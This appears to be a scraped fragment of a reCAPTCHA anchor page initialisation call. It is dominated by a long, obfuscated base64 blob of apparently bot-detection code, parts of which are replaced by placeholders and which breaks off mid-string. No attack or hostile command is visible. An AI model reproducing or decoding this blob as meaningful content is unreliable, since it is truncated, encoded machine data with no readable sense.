      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22ScK6N8KQw65eM2UBw7bCol/[base64]/[base64]/CmyHCh8OAUHVEZsOuE8Ofwo0ewrjCp8Kgcm55w4zCp2huwo0kJsOFeCkudgYcdcKww4vDqMOTwprCmsOfw7NFwpRXcAXDtMK9UVXCnzhrwqFrUMKTwqjCn8K7w7bDkMO8w7YWwosPw5DDvMKFJ8KqwqLDq1xGcHDCjsOMw7Bsw5kEwpQAwr/[base64]/CmDXCplweOXXCl8K3MHtXckt8w4HDucOlDsOAw7E8w58FE1lncMK1RsKww6LDjsK9LcKFwoA+wrDDtxLDn8Oqw5jDjWQLw7c+w7LDtMK8FVYTF8OiCsK+f8Olwrtmw78VOTnDkEwwTsKlwrkbwoDDpybCtxLDuRfCvMOLwofCnMOUeR84ccOTw6DDi8OTw4/Cq8OJFHzCnm/[base64]/[base64]/Ctk4QwoLDjFEuwrAzwqLDkGdywps4w4HCgsOhRT7DtWLCozbCjEcxwqHCiRLCuUfDjn3CosOuw6nChQJILMOdwqzCmVRmwoDCmx3CjgTCqMKwP8K8PCzCssOmw4HCv3DDkEAlwoYWw6PDj8K+CcKZAsOqe8Oaw6pZw7Bxwog+wqkww6HCiVXDjMK/wrnDpsK+w6rDnMOzw50ROyjDpydIw7AAaMO5wrN5CsOKYyV1wo8Wwp1/wpHDpXjChiXDlVDDtkUfQQ1rLsOpZjrDh8K4woZsCcKIJ8KTwoHCjHzCpsOZVcOqw6wSwps0Bgkfw4lIwqowHMOoZMOzCUVkwofDmcKIwo7CiMOQPsO3w7XDoMK6RsKxMlLDvSfCokbCiELDi8OOwqjDoMOUw4/CvgJOET8DRsKQw5TCrDNwwoNmdSnDkR/DgcOQwobCoj7DuXbCmcKGw5vDnMKpw6zDpw4MasOMScKcHDDDuyXDrE7DmcOufhjCiwdXwoJbw7bCssKRIXdmwogVw4fCvFjDpHvDtDTDpsONYCzChkcLEEACw4Fiw7HCo8OnUgFww7gUUQoqXFs5DxvDi8KAwonDm3vDhWFIOzlXwovDhk/DiS7CqcKVI1/Di8KHbT/CoMKyCx8uJw1cIV9jPGXDnz17wqBpwpcnKMOATsKZwqfDkRhgIsOyfEnCicO1wrXDicO9wqTDj8OXw7jDkTjDn8KMGsK+woxlw6vCj0nDlnfDmHwrw7FwYsOKOU/DhMKCw4ZFccK0MHrCkjdcw6fDocOIZcK/[base64]/CsVVywp7Dmho3SGYVwowcw6bDo8O6dsK1wozCh8KdPcOXD8Onwqk6w7jCqXd6wq0Cw6hlPcOjw7bCssOdYFXCvcOGwqdlHMO2w6XCgMObWMKAwrJbSG/Dlm14worClhDDs8KhZcOAY0NJwrrCiT1iwoBgTsKoAU7DqsKCw5gjwpHDsMK/fsOzw782H8KzDMOVw7Eww6p8w6/DssOnwrcGwrfDtMKlwq3CnsKGB8Ouwrc9Q1R0bsKFUnvCrEjCqDTDk8K+U0ANwqJ8w7QWwqLCoAJ6w4HChsKMwoIlIcODwr/CsBgrw4Rja1jCkkgGw51FODgJfG/DsQl9FXxOw6FXw6Nvw7/[base64]/[base64]/c8OdWMKHBjPDuW04U8KPRMOZwrjDrWRtLsOtw6VmIC7ClMO3wqvCgMOQOE1dwoTCkXfDlgwzw4Juw4gawofCphZpw6Vbw6gQw7zCgMKgw4pLBg90DkIsB0rDo2bCvsOqwotlw4ZSDMOFwpY/Xz4FwoIEw5jCgsKgwoJrQyHDqcKhUsOgU8KUwr3CgMOdORjDmwkbZ8KCZMOcw5HCvyIScT0CQ8KYacKvJ8ObwrVWwrPDjcKqPy/CtsKxwql3wpULw4zCgnkGw5VPOB0Mw4/DgUsTJjodw6PDkAsMaWLCoMOhFgPCmcOWw5URwohNXMOXIQ5bZ8KVFV1NwrJjwrJ3wr3DgMOqwoEmEQt4wq1YG8OFwpzDmEluSV5gw7kRL1bDqcKQwoluw7MFw4vDk8Kew6Z1wrpGwobDpMKuw4/CrVXDkcKOWg1LLHNuwo5ewpROe8O1w6bDgH0kOhjDgMKtw6BFwq0vbMKRw4hsZlPChgNKw50cwrrCkjPDtnksw53DjVzCsR3Cn8Oyw4QgFwciw5VJJMK4Y8Kpw6DCjVzCkxnCiy3DtsOUw5XDk8KyX8OqT8OTw71pw4IULiVsT8OkTMOqwrMgJGA5PQsEIMK7HU9Way/DosKLwp0AwpBaCBnCvsKeesOfKsKgw67DtMKbVhQ1w7LDsQ8LwqNFU8ObcsKAwofDu3vCl8KyKsK8w6t1EAnDscONwrtRw4c/wr3ChcONHMOqdxFTH8O/w4/DpcKgwq4QQsKKw5bCq8O3bGZrU8KSw4odwoYDZ8K7w64dw5MaD8OJw58twqBhAcOnwoMqwpnDkC/DrHDClMKCw4A7wrzDtQjDlXxwYsKow5dKwoLDqsKWwpzCgSfDr8OSw7hcTBrDgMO3w6bCnHvDr8OWwpXDnQHCtsK/csOWWmhrPEXDsEXCt8KDXcOcPMK4WhJjRxw/w48Ww4XDtsOXLcK3UMKbw7ovAjtXwpgBCjPCk0p8TFnDtQjCrMOjw4bDs8ORw78OM2rDqsOTw5/Di1wXw7gVLsKDw6XDtAbCjWVsMcOHw7QDNkV6PcOFcsKrDDXChQvCpjRnw7DCkiAjw67DsQ0rw6jDmRUkCTUGETjCrsKmCFVZTcKOciRewo0SBRolAnF5FWcWw4zDmsKBwqbDpXHDmyZUw6UiwonClHfCh8Opw5wrOhYaCsO5w6XDpwlgw5nCqsObam/CnsKgL8OWwqkOwqvDoE8odh85CGjCkWRaAsOAwo04w7FtwoNvwrHCtcOEw4JuYFIVGcKYw6dnSsKsbMOvDijDuGYgw7nCiF7DiMKbcWHDs8OFwpvCr1YRwo3CnsOZe8Oiwr7DtGANLRfCnMKAw7/Cm8KSGzRLRS4tS8KHwqXCrsKqw5bCjVbDsAXDl8Kbw7/[base64]/PMKqHMKlwrMdZcOmwoIfwrQRVcOCw4sEBjHDkcOLwqglw503b8K4L8O2w63Cv8OwfD5cWQrCsSDChybDkcK9XcOBw47CkcORPCYbGg/CvS8kJTp2EcKkw7U1w6kyQ0xDGsOIwoxlQsOXw49mHsK+w50pw6/CrCDCogxmFMKhwr/Dp8K+w4zDocOHw6PDrcOFw5HCj8KDw6sSw4lqLcOJbcKIwpN/w4nCmjh8C2EWE8O6IyBYQsKKdwLDuzx/dGUiw4fCvcOIw77CrMKPNMOwOMKsQ2Nqw6dTwpzCowsYT8KKSV/DrHjCrMO2OmLCh8KrMsOdUgZDLMODCMO9FCXDkANZwpMKw5E4AcOAwpTCusKRwr7DusOWw7Abw6g5w7vCiD3Cm8OBwrLCpCXCksOUwoQGQ8KjSC/[base64]/DskjDm8O/PMKBBg7DosKYIcONwqjDmUTDssOfc8KHEWfCiSXCt8O6dQnDhzzCpsKYCMKqLXNyQlRZeyrCoMOQwog3woVDYwRLw5/DnMKnw5DDssOtw4bClDF+PMKQO1rDvFdhwpzChMOREsKewpvDiRLCksKHw7EhQsOmw63Dt8K6bAhPNsK5w5/[base64]/e3LCohYiwqvDghHDvcKXw5/DjsO5AmZqwoVfw5JsMMKQJ8Kmwo7ChUtmwqDDsC1RwoPDvB/[base64]/Cp13DgnZ8JBtNw6DDoUTDtMOWw7YVw4k5cUZxw7weLWQ2EsOUw5clw6ksw7ZHwqLDgcKKw5rDjCXDpATDhsOSSF1fEHzDnMOwwqzCugrDnwJVPgbDosO0YcOQw4pjEcKmwqnCs8KjFMKWI8OqwrgMwp9Jwr1mw7DCt2XCmQlJbMKOwoBIw5RId3Z7wp1/w7fDgMKTwrDDrR5JP8Kyw6nCgTJWwrLCo8KqTsO/[base64]/CqF16PyTCk3Q+FcO+A8KIGALDosOCUcK+wqo0wrHDvxXDsyx2P1hDCl/DhcOrC0PDi8KYBsKNBUtHE8Kzw491SsK2w5Abw7bCmhfDmsKsMm/Dgy/Dk1XCosKzw4UlOcKswqvDmsOyDsOzw5XDuMOlwq1Twq/[base64]/Co8Odw73CiMOhMRbDvsOCbMK+wq7DlhPDkMOkdMKNGG5zTBpmOsKDwo/DqVjCo8OHUcOlw5LCj0fDlMOMwpdmwqkpw71KZ8OUJ3/DsMKHw5vDksONw5wBwqoDfj7DtHs9HsKUw57Cm23Cn8KaXcO3NMKtw70iwr7DhgXDjgtrXsKbHMODL0lZJMKeR8KnwoIXPMO+WFzDqMOAw77DssKMNjrCu0BTV8KnCATDtcOrwpUqw45PGzksQcK3BcK0w7jCpcOIw6/CgMO6w5/[base64]/DoV4Bw6g4w4LDoU3DoznCmcO5w4bDvgvDhMOXTx3DpEhnwr4laMOXHnzDtwHCi3tVPMO5CzrCtxpTw5fCrSUXw5vCvyPDlHlVwoBzXhkpwp89wrpQHzHDol14fsKZw78zwrXDr8OxOcKhZcOQwpXCicOAWGA1w63Dt8KlwpBPw4rDtiDCh8Kyw4hVw4wcw5/DscKLw4o5SSzCtSYgwoA6w7HDscOCwoAnJ2towq1qwrbDhTHCscOuw5IuwqZ4wrJZdsOowpnCmXhNwoM1G1kzw43CugvCuzAqw6h7w4/Dm0XClBfCh8Oww54LdcO/w7DCskwyJsKOwqEEwrxoDMKxFsKOwqRfeAUqwp4awqQ0KhJ0w6Qlw69dw6sawoVXUUc/RDRkw4gPGiJFOMO6bV3DhlRPMUBAw6h+Y8KiCFbDvnbDsWZ3bzfDscKfwrR4S0jClxbDv3PDicO7F8O8U8KywqxiHcKFS8KUw6VlwoDDigxiwokYHMKewrzDusObWcOWSMOxNCrCq8OIdcOGwpg8w6Z8IjwHKMK+w5DCoj3Dqj/DoVTDj8Klwotuwo8twrDDtlIoBlpSwqVUWGzDsA04ZS/CvzvClGRzKxYmPnHCnsKlA8OrdcK8w7PCrT/DgcKBI8OFw7xTR8OQaGrClsKKE15nNMOlDHjDqMOgWyfCicK5w4HCkcO8GcKRF8Kje1NIAy/Ck8KJHxjDhMK9wrvCgcOqfT3Co1dKMcOQDk7ClcKqw7RqHsOMw7VqVsOcAMKuw7vDksKGwoLClMO+w4h6ZsKnwr4cJnd9wrTClcKEJU1+KRV1w5NcwrFkU8OVYsKWw6cgBsKKwoxuw6F/[base64]/w4jDqcKZCMOAw5HDsQnDocOkw6zDjkMIKMOuw5Rww4ghwpUSwqA1wrEowohiKgI/OMOUGsK+w4kWOcKXw7zDu8KEw63DjMK5H8OtBRrDpsOCWiNHfsOCfWfDiMKdecKPPBt9DcKXNnsFw6TDqjgmX8Kew783wqLCj8KPwrnDrcK3w4TCuTrCnH3CksOmNXBEdiofw4zDimzDlBvCogjCr8Krw71AwoUnwpJXXWlbbR/CrwQwwpwXw6BwwoXDhA3DvyDDs8K+MHhWw6LDkMOHw6PCpivCnsKkWMOqw7tHwqMudxpRfMKdw4LDlcOPwoTCrcO8NMODRA3CuzN1wp3CssOLGsKow4howqUcEsOvw51wZ1XCo8K2woEaTMOdOyDCscOcDAk9bEEXRjvCoWJ4AHDDt8KfOX92YMKeecKtw7/DuFrDtMOSw7I4w5vCmzHCsMKvDzDCksOBX8OKM1DDr13Ds0dJwp1uw7N7wp3CimfDkcKEW0TCtMKtNEnDuQ/DvUkjw7jDrioSwqI1w4TCsUIqwpgOOsKFIcORwoLCiTpfw47CrMOEI8O+wrVzwqMww5rCingFYnnDpHfClsOzwrvClFDCslwORToiKsKAwqdGwqnDhcKZw6jDtF/[base64]/[base64]/[base64]/CtFk+bcOZdSh7N8KowoTCh8KqRxvCvSzDmHfDtsKQwr0pwp8sXcKBw7/DnMOVwqwAwr5fK8OzBH58wqcRfGrDucO2a8K4w6nCkG1VPgLDklbDicOPwofDo8KUwpXDinQ7wprClmzCscOGw4gPwp7CgwlnVMKhNsOvw77DucOMci/ColYKw5PCt8Opw7RCw47Dil/[base64]/wroWZcOGw6jCh8OIwphrC2TDuEIlHHMaKsOyMHR5XUDDs8OGSTNFWVNLwoTClcOxwonDucOAemIPBMKlwrofwrU2w6/DrsKkBTbDujp1WcOmBD/Ci8ObPxbDv8KOHcKzw7wOwpvDmRDDhWfCmRzClC7Ctm/Dh8KfEzc3w4tRw44IC8K3acKfDyBVITPChDjDrAnDpV7DmUXDrcKBwqRIwpjCgMKxI1LDvBfCpMKePgjCrEXDr8KRw7gcFcKsRE4kw7/Cv2TDlE/[base64]/[base64]/DisOsGjfDksKOHi1+FsOww7HCt8Kiw5zCoDLDq8OFNX/DnMKhw444wpjChw/CtMKEL8Ofw6QTCUhBwqTCtRZObT3DqCATVBI6wqQFw6fDscOMw6tOPAc6Ox03wozDj2LDqmZkD8KAU3bDrcOpM1bDjkbCs8KAfCYkYsOdw7PCn0Jqw4fDhcO2XMKSw6nCrMK7w5Zuw4PDgsKgagnCulp8wrPCusOGw4NCeAPDi8KEJ8KYw7c+SsOcwrjCi8O0w5/DtMOFPsKfw4fDt8KJcF07SgcWNTAXw7AeYzI2IXsrU8OjN8OTGSnDq8OGUjEyw5vCgwbChMKKRsOIKcOIwovCj0kTFzBmw55mIsKgw6pfC8OVw4LCjH3CjnRHw67DqmcCw7pCESIew6LChcOeCUrDjcOYGcOfZcKec8Oiw5/DknLDkMKxG8K/B0fDqDnCr8Okw73CsQ1pUsO1wo91Pmhof0jCq3QUXcKAw49awrc+ZxfCrGHCmm08wp8Vw5XDncOFwp3DoMOiAyVgwosTdMKjOWVKVFrCqmRuMxF5wqpuVH0eBUhuRABOGxwRw5M2GkbCi8OOZMOpwp/Dny3DssK+N8OQfTVewrXDhcKVYF8KwrAcQsK3w4nDkCbDuMKEJArCpMKbw5jDgMOkwo8uwqHDm8KbcWlIw4TDj2TCnB7Ds0gjchcDZDgywpfCv8OqwqkTw6TCiMKcY0XDpcKsSA/CrHHDvDPDsQ56w7pww4bCsw9xw6bCtAVuF2rCuAA6bmfDjy8Kw47Ct8ODEMOwwoTCl8KxKcK+CMOLw6Z3w6d4wqjCohzCjhBVwqrCtw9JwpDCiSzCh8OKDMOlNChRRsOvOmJdwonCr8OXw6EBWMKsWHTCpD7DnhfClMK6PTN/KcOVw7bCij3CnsO+wpLDlWYJciXCjMK9w4fCjsOrw57CgCpHw43DscORwrBrw5kaw5hPMVQhw4rDosKlKznCocObdj3CnETDocOhH2R1wqEqwpJawo1Gw6vDhlQrw6VdHMKow4UcwobDulZdeMOQwpvDhcOsOMOubAx/e29HSALCi8KlbsOMEMOMw5EERsOXXsOSScKEI8KNwrHCmS/DoBsiaCPDtMK6dw/CmcObw7/CrcKGAW7Dq8KsUDVcXg3DgWRYw7bClsKua8O6f8Odw7zCtSHCgG5Dw5HDrcKuBz/DjVlgeSnCi2IvND1FY2nCnCx8wqYXw4MpUwwawoNyKcKoX8OWcMOcwp/DscOyw7zCoDDDh21Jw4gMw7oNLg/Con7CnXshLMOkw4sseE3DicOgUcKdJsKDbcKsEcOlw6XDrGjCs3nCrWkoN8KJfMOLHcOpw5d5IQAow79beBR0bcOHUj5KJsKnVGE5wq3CmBc5ZzVENsKhwqsQSCHCucORM8KHwpPCrShVWcOHw64RS8OXAC5KwrZETA7DocOZNMOiwozDtgnDuQMtwrprYsKRw6/[base64]/Dr8KoTMK5w4s8w4wkw5ZrNlTCuThIwrYlw4wXwpfDmMOjCcOMwpjDjGQNw4tmYMOgYQ3Cvhljw40IDGtAw5TCrFFyX8K0aMOOTcO3NcKQTG7CpRbDnsOuFcKWdDXCny/DgMKNGMKiw4lYWsOfS8KDw6LDp8O2w4s2OMO9wo3DkAvCpMOJwp/Dl8OAGkIZGSLDq1LDuDcpDcKsOijDrMKew74QNAwiwpjCosKLVjXCpSNCw5HClx5kT8KxTcOqw6VmwqhVZCYVwo/CoAXCosK5Jm4sXB4EZEfChcO9SRrDrTbCi2MHQsK0w7vDmMKpIDQ5wrZVwovCrDYXU2vCnDcZwq9VwrNDdm8zGcOwwqjCq8K1wpN9w7bDhcKsMT/CkcO5wpQCwrjCvGHDlsOZBUXCrcO1w5kNw5o2w47Dr8Kpw54gw5zCrGHDp8OxwpVBaxvCusK3SkDDokAbREPCnsO0CsKgZsOgw5Y/LsKFw4FqZ1F6OQbCtBpsPAxaw7F+A1ENcAAyDEY9w5sUw59VwoE8wpbDoywww6QIw4FTEMOlw7EGNMKZHcOfwo9mwrBidWdewoZxD8KTw493w7rDhCpZw45kSsKUZzB/wrLCm8OccMORwoQmN10oN8KeNXzCjhkiw6jDu8OPBkjCmRbCk8OOBMOwdMKeW8K5wpbCpgsKwpMQwqXDqGvCncOmIcO7wpLDgMOQw60JwoYAw7I8Ni7CncK0P8KZS8OMW13DhFjDpMKKw77DsUEKw41Rw4/DgsOnwqhkwrbCvcKBXsO2BcKvJcOaRX3Dhm5+wovDsUZQbzHCp8OCSHsZEMKYNsKgw4FORW/Dg8KKeMO7fgnCkkLChcKPwofCmH1+wrcRwpRew4TDhBzCqsKZQR8CwrcGwojChMKfwqLDlMKiw61VwozDt8Oew77DjcKMw6jDrjHCkCNIOTdnw7bDjsO8w7FYbEYJGD7DryFeGcKJw5ohw7TDucObw4zCvMORwr04w40NU8Oww5AdwpRNZ8K2w4/Ct3XCtsKBw47CrMOnTcKQNsKIw4hMDsOiAcKUe1DDksKPw4HCvGvClcOUwqxKw6LCo8Kvw5vCgXh0w7DDs8KcF8KFX8O9BMKFBMKlw7BpwpTCpsOTwpzCusOEw4PCnsOJecKKwpcow5YoRcKIw7M+w5/[base64]/CsMKCwojCiybDosK/[base64]/[base64]/CkH/[base64]/w7TDjG9hN8K5w4lUw4t8w4d+PMKca8KiJMOhZsK7wqYnwootw48WacOHOcO4JsOkw6zCt8KWwr/DkB53w6PDkGEUO8O1S8K6R8KXEsOBUyh/ccKfw5HDqcOBwpPCncKFRVpSfsKgdX1cw6HDi8Oywo/CisKkWsOILB0LaFMSW11wb8OZdsK3wo/[base64]/Dm8KRNAXDrXDDqyVhVsOoUFHDg3LCoRnCm13CoiXCliAyEMKURMK9w57DnsKrwpvDnFjDpUzCoEbCtcK7w4YzazjDgwfCqA/CgsKNHsOzw4t5wrwuXMODbWFqwp9pUF1xwpvChcO/NMKpJQzCoUXDrcOWw6rCsS5Awr/DkSXDrHgHGxDDhU8fehXDlMOPFcKfw6Yvw5olw5MqQRZ3LEXCjsK8w63ClyZ/w5fConvDu0vDusK+w7MSMUkARMKQwoHDtcOfRsOSw7xlwp8tw6R1MsKgw6xhw7NewqtPHMOHOgB5VMKQw69owpDDocOfwpAWw6TDshTDsjzCssOiEl9eXMOUScKZYVMKw4Yqwr5/w5Fsw60iwrPDqCLDpMO2dcKjw64ewpbCnsKvUMKnw5jDvjZhYAjDjxfCusK5WcOzGsOYFCdDwpMhw4rDgHAbwqHDsk1FU8O3Q3XCrMOiD8OzZHZkKMOFw78yw4ciwrnDuQPDmlN2w7VqR3DDmMK/w43DvcKBwpYtMiUbw4dhwpLDpMOKwpQkwq8mwr/Cul0kw4Qww4oaw70kw5Z4w47CrcKcPWLCnVF9wq5xXR4Tw5/CmsO1H8K3K2jDucKPfsK8wr/DscOkFMKcwpfCqMOvwrB/w70VI8Ktw4ppwp1fGg90VXR8I8K7eU7DvsKdKsOST8KlwrIBw4NsFyA5X8KMwpXDhRdYLcKEw53DsMObwp/[base64]/w6kNworDsSNRwqnDssOzecKFSHNifncBw6hLTMKnwqfDoHZFNMOUwoYlwqx/Iy3DjwAcT15mLh/CtCZ5PzPDsxbDsWJcw4/Ds2FVw4bCkcK3DmNxwofDv8Kvw5NswrRGw6J+eMOBwo7CkjLDmmnCqlxDw4rDkz3Dj8K/wpBJwoI9V8OhwpXCrMOzw4Zdw4sCwoXDrRHCn0ZVYGbDjMOAw4PCncOGasOCwrHCoXDDi8OyM8KJNlp5w4DCksOxJ1t2KcK0ZBsgwqQIwpQPwrQHdMOJTnLCs8KowqExYsO9MC5Iw68qwp/CgBxQX8OfKlDCo8KhPkXCucOsOgQXwpUVw6I2UcKcw5rCgsOVBMO3chEFw57DgcO9w5QXcsKowpo+w7nDjCZ5esO/[base64]/OQw4wo5pU8Opw4QGYcKgazAYemvDgAbCk8KKLxjCqzMfIcKXE0TDg8O4BkjDgcOWScO/Cgcdw6jDocKiWjDCpsOEekDDll4Gwp1MwoFbwpsYw50QwpEiOCzDmXDDqMOhLAsyMDTClMK4w642HwzCr8O6NzDClTrChsKYNcK+fsKhIMOow4FywonDhXbCgiLDviYbw5fCmsOncSRLwoAtaMO2EcOEw41/A8OfOkBLS0xDwopxIwTCjHTCn8OpckvDosO/woPCmsKPKToQwrnCnMOMw7HCtFjCoFsdQTJgMMKxWsOKDcOOIcKrw4VPwrPCocOsLcK6Xz7Dkyhfwrs2UsKEwq/DvcKUwqw9wp1ePkbCtn7CoX7DonPDgjB1wpsvIQcwPX9/wo1IdsKzw43DiBjCvsKpFU7DpHXDuiPCknhuQHkqXxcnw4BGLcKPKsOVw4xKKVPDtsO4wqbCkkTCmcKLVFtPFDzDgMKfwoIxw7EzwonDm1FMTMKHTsKzQUzCn1AYwonDi8O/wrcRwpxOUsOFw7pDw5JgwrULTcK9w5vDtcK7CsOdUH7ChBhPwrfDhDjDjMKVw6U5JcKEwqTCtRcvEHjDiz5rLXLCnm1nw4rDjsOAw7ZTFSwLAcOKw5/CmcOKcsOvwp5UwrUKZsOzwqFXUcK2CREkKnZcwpbCssOfw7PCicOxM1gNw7Q9d8KTdlPCrk/[base64]/Ch8O+K8O2woLCmWnCkMKzw6/[base64]/DgXnCulTDhMOab3HCiy/Cgmdtw4N0QBXDj8OMwqMOJcKRw47DrXbCsljCnTxrQ8O7WcOPVMO5Lw4tNXttwpsEwoPDpAAHX8OQwr3DjMKlwoc2dsOPKMONw4AXw40wLMK0wrrChybDiyPCp8OwdgnCkcK9KMK7wqDCikQcBVXDkTHDuMOnwot5EMO5GMKYwpZlw6x/[base64]/CtMKSw70tGMO+wrzDjgbDrcOKX8O2AgvClsO+ShfCosKqw6ZDwrHCtMOTwp8BKBvCsMKGThwXw7zCiABgw5vDlk5DaiwBw4tgw6sVdcO7BCrCqlDDgMOywrrCrB1Sw73Dh8KUw53Cu8OYd8OcXGzCj8OLwp3CncOFwoVnwrnChAdYdVVTw7HDo8Khfgw0CcO5w59Fa1/CrcOuEVnCj0xRwrccwohow79MGBYpw4DDpsKmbj7DvAhuwrvClztIfcKaw5LCh8Kpw6RBw4tnUsOPdUzCvCXCk1I4EsKkw7MDw5zDuy5Jw4BWYMKnw5TCocKIOQTDo0ZYwojCv0xvwr40XFfDuj/CvMKPw5rCm1HCgDfCllN6a8Klwp/ClMKcw4fCpAoOw5vDlcOdWSbCk8O1w4jCrcOFVg0QwrrClwwtLFYMw6/[base64]/CoUrCmSkmUF15XkbDp0bDpcOqecOPw5zCssK9wrfCqMOVwp4xcXoPGjgRXF8hXcOUwqnCpTzDmxEcwqR/w4bDtcKaw5I+w7fCn8KhdjYbw6oVUcKXAyTDlsOPXsOraDJLw73DgAzDqsKDQlAyW8OmwpXDjSMiwrfDlsOZw414w4jCuwx/OMK/YsOWBWDDpMKmX0ZxwoICcsOVGV/DnFlZwqB5woQkwo5Uag7CsCjCoVrDhwLDmEXDscOKKSd/ehVhwr7DvUgRwqbCu8OWw70Sw57Dt8OEZWIpwrVowrd/[base64]/CpzkgJ8KRwo5dRMO1D8KBw5DDuHsiw5fCkcKTwpdOw5wbXsOQwqTCkxHDn8KmwpPDkcOwasKWTyXDpVTCmxvDqcOcwoLCp8O/w7gVwpVrw7/CqFXDpcOOwoDCvXzDmsO9O3A0wr0Fw6R6CsKVwpYyIcKcw6bClnfDml/CnGsXw5FBw43Du0/[base64]/QsK2wqRKJMOrSVJFMsO7BMO2WR1Hw7YXwqHDvsOnwrp+w6vCqzvDtxloRDrCsBLDjsKVw6p6wpTDsjjCnjA/wr/CgsKAw6DChxcSwonCu2PCksK8HMKrw7TDgsKDwqbDh0wEwq9awpHCs8O9GsKcw63Cnj43KVB9VcK8wrBMWi8twoZGN8Kkw67CsMOQNDjDi8ONdsKXWcKGO3cuwrbChcKbWE7Cs8KnAkbDjcK8asKYwqRmeh3CpsKGwobDn8O8d8K/[base64]/[base64]/DiMKUw4zCqjUKaMKVDDAyfMOrS8OGwovDp8O1w7cEw43CnMO6UGrDvENawoPDjkNmfsKiwr1pwqnCtmXCrVpCWhUSw5TDp8OKw7RGwrgYw5fDrsOyNCbDt8KwwpBrwo4PNMOMdlzCusOjw6TCosKKwrvCvGQuw5DCmkU0wpU/ZTbCh8OHOih6eC5mOMOIb8OZH3ZcAMK8w6bCvUprwrViPA3DjXRww4vCg1jCisKrAxtbw7fCvV98wrrCqkFnSXfDij7DnRvDssO3wr7DicOZU3HDiR3DpMOCHxNjwonCh312wrA4RMKSIMOsSDx0wpwHUsKKAmYzwokgw4fDocKEGcOqU17CoizCuQ/DqHbDscOOw7LDv8O3wpROOsOxDQZdRlEpOi3CiU/CiwHCn1vDmVAvAsO8MMKzwrHDgT/Dun3DlcK3GBnDksKzLcKYwpzDrsKmCcO+SMKXwp4+YHxww5LCkCDCnsKDw5LCqTbCkCnDgwtWw4/[base64]/Cgyg5Z8KNCDM0PMKtw5c4fcOZdMOFw53Dt8KYZz9tNlLCvcO2JMKDS0I7USXDqsOgCTx1EGM+wrtAw7UfC8O0woxZw43Dgyd6UkPCtMK6wocXwocYdQEpwpLCscKfRsOgCRXClcOIw47CiMKiw7/Do8KEwqbCpwLDgMKWwpV8w7jCisKzAU/CqTpxVcKjwpXCrcOawocAw4g5UMOjw6NwP8O9WMOGwobDonEhwrXDmcOQfsKCwoVnIWcVwohPw73CsMO5wovCkBjCuMOcRB/DpMOKwq/Dtkg7w4hSwrlgUsOIw4UMwp/DvBwZcnocw5TDuxvDoUY/w4EewoDCsMOAAMKtwowcwqZjc8Orw5Nowr84w7DDrFHCjsOQwoZZFwVWw4dqQTXDjXjDgmNYJhtRw71LFUt8woglAsOUaMOJwofDhGnDv8K0woPDn8KYwp57dGnChkhrw60iPsOHwonCkmlgCUTCgcKnecOEOwx/w6bCigzCpRJGw7xxw5jDhcKEUAlJelsMacKBRcKDdsKEw6HChsONwpIdwq4BSHnCucOHPAg1wrzDssKqSyslXMKxDmnDvkEvwqgiEMOCw7ATwpNCF1hhNDY8w6AJDsKfw5zCtiA3XBXCkMO0XhTDpcOPwpNvZgx/TA3DlSjCmcOKw5vDp8KmUcOuw6gqwr/CpcKKLcOLQ8OnAl8xw4xeKsOnwqtvw53DlmnCkcKtAsK/wqPCtXfDvGHCgMKBQ0RWwrA6XT7CuHbDoRrDt8KUIHdewpXCvRDCkcO/[base64]/[base64]/Cm8OswqcqDmfDgnvDrcKnSMOPw4V0w4siw7rCrMOrwrtqemTCvExfWn1fwqzCgMKDVcOOw4/CkghvwocxBgHCh8OwfcOkEcKqOcKow7vCpDJdw4LDt8OpwrsSw5XDunTDjsKBM8Oww6pRw6vCnSLCsxllHB3DgcKQw5hUE1rCnjvClsKvRFfCqTw8G23CrRrCi8Onw6QVeihLBMO/w5vChUNcwrHChMOcw7Qbw6Jhw6kLwroeOcKJw7HCssOkw6slPltyd8K0XXrDicKaVcKow7Uew7UVwrJqRgl5wp7CisKXw6bDv1pzw784wrUmw6wmwq3Dr1nCgDPCrsKtEzDDn8OsbjfDrsKKD3TCtMKQQGIpfUx9w6vDtDlMwpoEw59pw4Igw7FnaQ/[base64]/w5vDhzLCnTjDtsOvDBjDiTbClcKAIsK4wpPCtMOZwrcVwq3DhHfCtm4bUmITw53DiwbDlsONw6rCtMKEUMOXw75UFBxVwocKH18eKB1PJ8OcEj/DnsKzSSADw5cTw7vCh8K5Q8KmSxrCk2hHw49WcS3CsHRFa8OLwqjDjzfCqVh7asOYcw56wqjDr3kOw7sRVcKaworCqsOGAcOlw6/[base64]/w5/[base64]/QDIoR8K7w5TCtAPCqlbCh8OFY8KAwpTCq2LCt8KddsKOwoY2Axl1ZcOLwrYOBUnCr8K9DsK1w6rDhUBrcTHCqDYLwqMew7zDq1TCtjoAw7jDgsKEw5U+w6/[base64]/wrg1fcKrPnLCnjoMw53Dq8KewrXCrHzCi1PDjR9PO8K1YMKCJB3DicKdw61pwqYIWC3DlA7DucKzw7LCjMKIwqXDhMK/wpDCj2jDqAQDJQXClQBMwpTDpcOZADowPypXwpvCssOLw78AW8KybcOsD2w4wrPDrcOqwqrCusKNZQ7Cq8KGw4N/w7nCgiEvDcKHw75vBxnCrMOJLcO4MHXCiWcLZEFTI8O+TcKYwoQoUMOewq/CsyVNw6LCqsO2w5DDksORwr/CmMKHQsKDQMKow6pJAsKyw411QMKhw5PDsMK5aMKawqQ2GMKZwrZJwovCjMOeK8OLGVjDrF13YcKAwpgQwqBxw6hEw7FPwoXCgi5ZBcKfIMOFwqE1wrjDqsOxDMOIe33DmMKdw4/Cg8O3wqAnCcKow6rDvEwDFcKbwpV8U2x6K8O2wpdQMzFtw5MMwoR2wqXDiMO0w5BPw41fw4zDng4PTcK3w5XCvsKOw4LDvSHCs8KLKWsJw5cxNMKtw7N3DlLCt2fCoEw